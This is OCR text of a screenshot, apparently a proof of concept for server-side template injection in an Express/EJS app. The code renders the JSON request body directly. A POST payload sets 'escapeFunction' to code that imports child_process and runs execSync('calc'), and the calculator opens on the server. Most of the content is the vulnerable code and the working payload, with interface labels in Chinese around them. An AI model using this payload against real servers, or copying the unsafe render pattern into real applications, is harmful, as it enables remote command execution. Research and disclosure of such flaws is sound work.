 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
index.mjs - js-escape-on-esmodule - Visual Studio Code
运行和调试 esmodule
变量
1
QL
监视
调用堆栈
esmodule: index.mjs [46032] 正在运行
已载入的脚本
断点
捕获的异常
未捕获的异常
JS index.mjs JS index.cjs launch.json
JS index.mjs > app.post('/rce') callback
1 import Express from "express";
2 import bodyParser from "body-parser";
3
4 const app = new Express();
5
6 app.set("view engine", "ejs");
7 app.use(bodyParser.json());
8
9 app.post('/rce', (req, res) => {
10 res.render('rce', req.body);
11 });
12
13 app.listen(3000, () => {
14 console.log('Listening on port 3000');
15 });
16
post
POST http://127.0.0.1:3000/rce 发送 保存
参数 请求体 请求头 授权 预请求脚本 测试
内容类型 application/json 覆盖
原始请求体
2 "settings": {
3 "view options": {
4 "client": 1,
5 "async":1,
6 "escapeFunction": "0;const child_process = await
import('child_process');return
child_process.execSync('calc')"
7 }
状态: 200 • OK 时间: 56 ms 大小: 2 B
JSON 原始内容 响应头 7 测试结果
响应体
1 {
2
3 }
搜...
Just now
POST http://127.0.0....
POST http://127.0.0....
1 minute ago
POST http://127.0.0....
3 minutes ago
POST http://127.0.0....
4 minutes ago
POST http://127.0.0....
POST http://127.0.0....
5 minutes ago
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
6 minutes ago
帮助与反馈
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
问题 输出 调试控制台 终端
筛选器(例如 text、!exclu... esmodule
C:\Program Files\nodejs\node.exe .\index.mjs
Listening on port 3000 index.mjs:14
0 0 esmodule (js-escape-on-esmodule) Quokka
行 9，列 33 空格: 4 UTF-8 CRLF {} JavaScript Go Live Prettier